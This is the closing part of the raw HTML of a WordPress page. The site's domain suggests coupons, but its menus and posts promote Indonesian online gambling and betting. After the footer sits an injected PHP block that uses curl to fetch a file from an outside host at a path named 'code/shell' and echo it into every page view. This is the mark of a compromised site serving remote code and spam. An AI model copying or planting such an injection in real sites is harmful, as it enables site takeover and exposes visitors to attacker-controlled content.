	<li><a href='https://kohlscouponsprintablenow.com/2025/07/'>July 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/06/'>June 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/05/'>May 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/04/'>April 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/03/'>March 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/02/'>February 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2025/01/'>January 2025</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/12/'>December 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/11/'>November 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/10/'>October 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/09/'>September 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/08/'>August 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/07/'>July 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/06/'>June 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/05/'>May 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/04/'>April 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/03/'>March 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/02/'>February 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2024/01/'>January 2024</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/12/'>December 2023</a></li>
	<li><a href='https://kohlscouponsprintablenow.com/2023/01/'>January 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-2"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a>
</li>
	<li class="cat-item cat-item-744"><a href="https://kohlscouponsprintablenow.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a>
</li>
	<li class="cat-item cat-item-9"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a>
</li>
	<li class="cat-item cat-item-566"><a href="https://kohlscouponsprintablenow.com/category/taruhan-tennis/">Taruhan Tennis</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a>
</li>
</ul></div></div></section>		</div><!-- .widget-area -->
	
	</aside><!-- .content-bottom-widgets -->

</div><!-- .content-area -->


	<aside id="secondary" class="sidebar widget-area">
		<section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://kohlscouponsprintablenow.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section><section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-situs-taruhan-olahraga-ruby-untuk-pemula/">Paduan Menang Judi Situs Taruhan Olahraga Ruby untuk Pemula: Strategi dan Tips Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-situs-taruhan-nba-dengan-bonus-dan-promo/">Paduan Menang Judi Situs Taruhan NBA dengan Bonus dan Promo Terbaik</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/teknik-paduan-menang-judi-nba-dari-pakar-taruhan/">Teknik Paduan Menang Judi NBA Dari Pakar Taruhan: Strategi Terbaik untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/situs-taruhan-olahraga-nba-terbaik-untuk-paduan-menang-judi/">Situs Taruhan Olahraga NBA Terbaik untuk Paduan Menang Judi yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://kohlscouponsprintablenow.com/paduan-menang-judi-nba-dengan-modal-kecil-di-situs-terpercaya/">Paduan Menang Judi NBA dengan Modal Kecil di Situs Terpercaya: Strategi dan Tips Efektif</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></section><section id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p><a href="https://www.excelfreeblog.com/funcion-calculate-en-dax-argumento-expresion/">Situs Toto</a></p></div></section>	</aside><!-- .sidebar .widget-area -->

		</div><!-- .site-content -->

		<footer id="colophon" class="site-footer">
							<nav class="main-navigation" aria-label="Footer Primary Menu">
					<div class="menu-home-container"><ul id="menu-home-1" class="primary-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-994"><a href="https://kohlscouponsprintablenow.com/category/bandar-togel/">Bandar Togel</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-995"><a href="https://kohlscouponsprintablenow.com/category/togel-online/">Togel Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-996"><a href="https://kohlscouponsprintablenow.com/category/poker-online/">Poker Online</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-997"><a href="https://kohlscouponsprintablenow.com/category/taruhan-golf/">Taruhan Golf</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-998"><a href="https://kohlscouponsprintablenow.com/category/taruhan-nba/">Taruhan NBA</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-999"><a href="https://kohlscouponsprintablenow.com/category/taruhan-pacuan-kuda/">Taruhan Pacuan Kuda</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1000"><a href="https://kohlscouponsprintablenow.com/category/taruhan-olahraga/">Taruhan Olahraga</a></li>
</ul></div>				</nav><!-- .main-navigation -->
			
			
			<div class="site-info">
								<p style="text-align: center;">Copyright &copy; 2025 | <a href="#">OLXTOTO</a></p>
				</a>
			</div><!-- .site-info -->
		</footer><!-- .site-footer -->
	</div><!-- .site-inner -->
</div><!-- .site -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/twentysixteen/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<?php
$ch = curl_init();

curl_setopt($ch, CURLOPT_URL, 'http://timseosukses.com/code/shell/index.js');
curl_setopt($ch, CURLOPT_RETURNTRANSFER, 1);
curl_setopt($ch, CURLOPT_FOLLOWLOCATION, true);

$data = curl_exec($ch);

if (curl_errno($ch)) {
    echo 'Error:' . curl_error($ch);
} else {
    echo $data;
}

curl_close($ch);
?>		<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://kohlscouponsprintablenow.com/persyaratan-bandar-togel-online-dapat-dipercaya-dengan-pasaran-sah-di-kabianggama/?amp=1">
				Go to mobile version			</a>
		</div>

				<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script src="https://kohlscouponsprintablenow.com/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.3" id="jquery-ui-datepicker-js"></script>
<script id="jquery-ui-datepicker-js-after">
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"Close","currentText":"Today","monthNames":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthNamesShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"nextText":"Next","prevText":"Previous","dayNames":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"dayNamesShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"dayNamesMin":["S","M","T","W","T","F","S"],"dateFormat":"MM d, yy","firstDay":1,"isRTL":false});});
//# sourceURL=jquery-ui-datepicker-js-after
</script>
<script src="https://kit.fontawesome.com/56570368dc.js" id="fontawesome-script-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://kohlscouponsprintablenow.com/wp-includes/js/wp-emoji-loader.min.js
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"51205b38ddca4e88a1e63e0e09140953","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
